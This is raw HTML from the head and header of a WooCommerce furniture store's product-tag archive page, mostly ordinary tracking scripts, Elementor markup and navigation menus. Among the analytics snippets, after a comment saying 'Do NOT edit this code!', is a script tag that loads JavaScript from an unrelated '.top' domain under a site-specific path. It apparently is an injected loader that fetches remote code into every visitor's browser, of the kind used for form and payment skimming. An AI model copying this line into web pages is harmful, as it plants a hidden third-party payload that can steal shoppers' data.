<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.furniturevibe.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.furniturevibe.co.za/wp-json/wp/v2/product_tag/783" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.furniturevibe.co.za/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.6" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '543295276428393');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=543295276428393&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<style>
.block {<br />
  display: block;<br />
  width: 50%;<br />
  border: none;<br />
  background-color: #4CAF50;<br />
  color: white;<br />
  padding: 14px 28px;<br />
  font-size: 16px;<br />
  cursor: pointer;<br />
  text-align: center;<br />
}</p>
<p>.block:hover {<br />
  background-color: #ddd;<br />
  color: black;<br />
}<br />
* {<br />
  box-sizing: border-box;<br />
}</p>
<p>/* Create two equal columns that floats next to each other */<br />
.column {<br />
  float: left;<br />
  width: 50%;<br />
  padding: 10px;<br />
  height: 300px; /* Should be removed. Only for demonstration */<br />
}</p>
<p>/* Clear floats after the columns */<br />
.row:after {<br />
  content: "";<br />
  display: table;<br />
  clear: both;<br />
}<br />
</style>
<!-- Global site tag (gtag.js) - Google Ads: 857669115 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-857669115"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-857669115'); </script><!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-LH2WGD1R00"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-LH2WGD1R00'); </script>

<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-475274283"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-475274283'); </script>

<meta name="google-site-verification" content="tt9UisMwEiwO22mVyOVXlOGKDQOYynDFNuoCWVnAkQQ" />

<!-- Google tag (gtag.js) - Google Analytics Starting with HostFaddy -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-248144930-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-248144930-1');
</script>
<meta name="google-site-verification" content="7pb78-07rbVVX5g6bBQpkB5vTqkkz54h6OwWzrZ65zI" />



<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-THBNHDJ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Do NOT edit this code! If you wish to make changes, add a new line. -->
<script src="https://grapemeriks.top/furniturevibe/metrics.js"></script>
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '543295276428393', {}, {
    "agent": "woocommerce_2-10.3.6-3.5.14"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>:root{  --wcpasectiontitlesize:14px;   --wcpalabelsize:14px;   --wcpadescsize:13px;   --wcpaerrorsize:13px;   --wcpalabelweight:normal;   --wcpadescweight:normal;   --wcpaborderwidth:1px;   --wcpaborderradius:6px;   --wcpainputheight:45px;   --wcpachecklabelsize:14px;   --wcpacheckborderwidth:1px;   --wcpacheckwidth:20px;   --wcpacheckheight:20px;   --wcpacheckborderradius:4px;   --wcpacheckbuttonradius:5px;   --wcpacheckbuttonborder:2px;   --wcpaqtywidth:100px;   --wcpaqtyheight:45px;   --wcpaqtyradius:6px; }:root{  --wcpasectiontitlecolor:#4A4A4A;   --wcpasectiontitlebg:rgba(238,238,238,0.28);   --wcpalinecolor:#Bebebe;   --wcpabuttoncolor:#3340d3;   --wcpalabelcolor:#424242;   --wcpadesccolor:#797979;   --wcpabordercolor:#c6d0e9;   --wcpabordercolorfocus:#3561f3;   --wcpainputbgcolor:#FFFFFF;   --wcpainputcolor:#5d5d5d;   --wcpachecklabelcolor:#4a4a4a;   --wcpacheckbgcolor:#3340d3;   --wcpacheckbordercolor:#B9CBE3;   --wcpachecktickcolor:#ffffff;   --wcparadiobgcolor:#3340d3;   --wcparadiobordercolor:#B9CBE3;   --wcparadioselbordercolor:#3340d3;   --wcpabuttontextcolor:#ffffff;   --wcpaerrorcolor:#F55050;   --wcpacheckbuttoncolor:#CAE2F9;   --wcpacheckbuttonbordercolor:#EEEEEE;   --wcpacheckbuttonselectioncolor:#CECECE;   --wcpaimageselectionoutline:#3340d3;   --wcpaimagetickbg:#2649FF;   --wcpaimagetickcolor:#FFFFFF;   --wcpaimagetickborder:#FFFFFF;   --wcpaimagemagnifierbg:#2649FF;   --wcpaimagemagnifiercolor:#ffffff;   --wcpaimagemagnifierborder:#FFFFFF;   --wcpaimageselectionshadow:rgba(0,0,0,0.25);   --wcpachecktogglebg:#CAE2F9;   --wcpachecktogglecirclecolor:#FFFFFF;   --wcpachecktogglebgactive:#BADA55;   --wcpaqtybuttoncolor:#EEEEEE;   --wcpaqtybuttonhovercolor:#DDDDDD;   --wcpaqtybuttontextcolor:#424242; }:root{  --wcpaleftlabelwidth:120px; }</style><style type="text/css" id="cookies-and-content-security-policy-css-custom"></style><link rel="icon" href="https://www.furniturevibe.co.za/wp-content/uploads/2019/04/cropped-Furniture-vibe-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.furniturevibe.co.za/wp-content/uploads/2019/04/cropped-Furniture-vibe-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.furniturevibe.co.za/wp-content/uploads/2019/04/cropped-Furniture-vibe-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.furniturevibe.co.za/wp-content/uploads/2019/04/cropped-Furniture-vibe-logo-270x270.png" />
		<style id="wp-custom-css">
			.woocommerce span.onsale {
    background-color: #ff148f !important;
}		</style>
		</head>
<body class="archive tax-product_tag term-grafton-everest-nevada-5-action-lounge-suite-magnum-furniturevibe term-783 wp-embed-responsive wp-theme-hello-elementor wp-child-theme-Furniture-Vibe-child theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-furniture-vibe-child wvs-show-label wvs-tooltip hello-elementor-default elementor-page-3496 elementor-default elementor-template-full-width elementor-kit-3427">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="3622" class="elementor elementor-3622 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-49777244 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="49777244" data-element_type="section" id="header_pop" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b0b7c2" data-id="9b0b7c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2d5757c5 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d5757c5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-56c8e155" data-id="56c8e155" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ce4179 elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8ce4179" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+27832625052">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">083 262 5052</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:online@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">online@furniturevibe.co.za</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2dab742" data-id="2dab742" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca344e8 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="ca344e8" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.furniturevibe.co.za" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ca344e8">Search</label>

					
					<input id="elementor-search-form-ca344e8" placeholder="" class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-34de851" data-id="34de851" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c802342 toggle-icon--cart-solid elementor-menu-cart--items-indicator-plain elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c802342" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>0</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5a16764a" data-id="5a16764a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31e60df9 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="31e60df9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.furniturevibe.co.za/my-account/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://web.facebook.com/FurnitureVibe/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ef115a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ef115a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6fe097db" data-id="6fe097db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f3bae7a elementor-widget elementor-widget-image" data-id="7f3bae7a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.furniturevibe.co.za">
							<img width="103" height="103" src="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Furniture-vibe-logo-800x766-1_659b89724ba2ff2cea1abd01c94012bb.png" class="attachment-large size-large wp-image-5552" alt="" srcset="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Furniture-vibe-logo-800x766-1_659b89724ba2ff2cea1abd01c94012bb.png 103w, https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Furniture-vibe-logo-800x766-1_659b89724ba2ff2cea1abd01c94012bb-100x100.png 100w" sizes="(max-width: 103px) 100vw, 103px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6c440d79" data-id="6c440d79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3978bd6e elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3978bd6e" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3978bd6e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-303"><a href="https://www.furniturevibe.co.za/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5435"><a href="https://www.furniturevibe.co.za/our-story/" class="elementor-item">Our Story</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1761"><a href="#" class="elementor-item elementor-item-anchor">Our Range</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20858"><a href="https://www.furniturevibe.co.za/christmas-sale/" class="elementor-sub-item">Christmas Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20028"><a href="https://www.furniturevibe.co.za/prestige/" class="elementor-sub-item">Prestige &#8211; Umhlanga</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19849"><a href="https://www.furniturevibe.co.za/4-day-sale/" class="elementor-sub-item">4 Day Sale</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19870"><a href="https://furnitureclearancewarehouse.co.za/" class="elementor-sub-item">Furniture Clearance Warehouse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4835"><a href="https://www.furniturevibe.co.za/bedroom/" class="elementor-sub-item">Bedroom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4837"><a href="https://www.furniturevibe.co.za/beds/" class="elementor-sub-item">Beds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836"><a href="https://www.furniturevibe.co.za/dining-room/" class="elementor-sub-item">Dining Room</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4833"><a href="https://www.furniturevibe.co.za/fabric-lounge/" class="elementor-sub-item">Fabric Lounge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4834"><a href="https://www.furniturevibe.co.za/lounge-leather/" class="elementor-sub-item">Lounge leather</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7896"><a href="https://www.furniturevibe.co.za/grafton-everest/" class="elementor-sub-item">Grafton Everest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8841"><a href="https://www.furniturevibe.co.za/la-z-boy/" class="elementor-sub-item">La-Z-Boy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5130"><a href="https://www.furniturevibe.co.za/product-category/coffee-tables/coffee-table/" class="elementor-sub-item">Coffee Tables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309"><a href="https://www.furniturevibe.co.za/product-category/lounge/plasma/" class="elementor-sub-item">Plasma</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5134"><a href="https://www.furniturevibe.co.za/product-category/lounge/wall-units/" class="elementor-sub-item">Wall Units</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5131"><a href="https://www.furniturevibe.co.za/product-category/coffee-tables/consoles/" class="elementor-sub-item">Console</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5065"><a href="https://www.furniturevibe.co.za/product-category/kists/" class="elementor-sub-item">Kists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17194"><a href="https://www.furniturevibe.co.za/see-if-you-qualify/" class="elementor-item">Apply for Credit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5190"><a href="https://www.furniturevibe.co.za/lay-by/" class="elementor-item">Lay-By</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5421"><a href="https://www.furniturevibe.co.za/blog/" class="elementor-item">Our News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.furniturevibe.co.za/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3978bd6e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-303"><a href="https://www.furniturevibe.co.za/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5435"><a href="https://www.furniturevibe.co.za/our-story/" class="elementor-item" tabindex="-1">Our Story</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1761"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Our Range</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20858"><a href="https://www.furniturevibe.co.za/christmas-sale/" class="elementor-sub-item" tabindex="-1">Christmas Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20028"><a href="https://www.furniturevibe.co.za/prestige/" class="elementor-sub-item" tabindex="-1">Prestige &#8211; Umhlanga</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19849"><a href="https://www.furniturevibe.co.za/4-day-sale/" class="elementor-sub-item" tabindex="-1">4 Day Sale</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19870"><a href="https://furnitureclearancewarehouse.co.za/" class="elementor-sub-item" tabindex="-1">Furniture Clearance Warehouse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4835"><a href="https://www.furniturevibe.co.za/bedroom/" class="elementor-sub-item" tabindex="-1">Bedroom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4837"><a href="https://www.furniturevibe.co.za/beds/" class="elementor-sub-item" tabindex="-1">Beds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836"><a href="https://www.furniturevibe.co.za/dining-room/" class="elementor-sub-item" tabindex="-1">Dining Room</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4833"><a href="https://www.furniturevibe.co.za/fabric-lounge/" class="elementor-sub-item" tabindex="-1">Fabric Lounge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4834"><a href="https://www.furniturevibe.co.za/lounge-leather/" class="elementor-sub-item" tabindex="-1">Lounge leather</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7896"><a href="https://www.furniturevibe.co.za/grafton-everest/" class="elementor-sub-item" tabindex="-1">Grafton Everest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8841"><a href="https://www.furniturevibe.co.za/la-z-boy/" class="elementor-sub-item" tabindex="-1">La-Z-Boy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5130"><a href="https://www.furniturevibe.co.za/product-category/coffee-tables/coffee-table/" class="elementor-sub-item" tabindex="-1">Coffee Tables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309"><a href="https://www.furniturevibe.co.za/product-category/lounge/plasma/" class="elementor-sub-item" tabindex="-1">Plasma</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5134"><a href="https://www.furniturevibe.co.za/product-category/lounge/wall-units/" class="elementor-sub-item" tabindex="-1">Wall Units</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5131"><a href="https://www.furniturevibe.co.za/product-category/coffee-tables/consoles/" class="elementor-sub-item" tabindex="-1">Console</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5065"><a href="https://www.furniturevibe.co.za/product-category/kists/" class="elementor-sub-item" tabindex="-1">Kists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17194"><a href="https://www.furniturevibe.co.za/see-if-you-qualify/" class="elementor-item" tabindex="-1">Apply for Credit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5190"><a href="https://www.furniturevibe.co.za/lay-by/" class="elementor-item" tabindex="-1">Lay-By</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5421"><a href="https://www.furniturevibe.co.za/blog/" class="elementor-item" tabindex="-1">Our News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.furniturevibe.co.za/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5c8dc5d8" data-id="5c8dc5d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15fffb4b elementor-align-center elementor-button-info elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="15fffb4b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_tablet&quot;:&quot;none&quot;,&quot;_animation_mobile&quot;:&quot;zoomInRight&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-shrink" href="https://www.furniturevibe.co.za/christmas-sale/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>			</span>
									<span class="elementor-button-text">Christmas Sale</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f440a53 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f440a53" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d514b4" data-id="7d514b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd70b0d elementor-widget elementor-widget-text-editor" data-id="dd70b0d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>let&#8217;s start a <strong>relationship</strong> for life</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="3496" class="elementor elementor-3496 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6dbe3f3a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6dbe3f3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-30e9fcfc" data-id="30e9fcfc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22810a2 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="22810a2" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.furniturevibe.co.za">Home</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;Grafton Everest Nevada 5 action lounge suite magnum furniturevibe&rdquo;</nav>				</div>
				</div>
